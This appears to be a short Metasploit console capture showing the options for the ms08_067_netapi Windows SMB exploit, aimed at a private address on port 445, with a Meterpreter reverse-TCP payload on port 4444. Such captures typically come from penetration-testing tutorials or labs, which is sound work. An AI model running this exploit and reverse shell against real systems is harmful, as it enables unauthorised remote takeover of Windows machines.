 msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.2.15 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: , , seh, threa
d, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port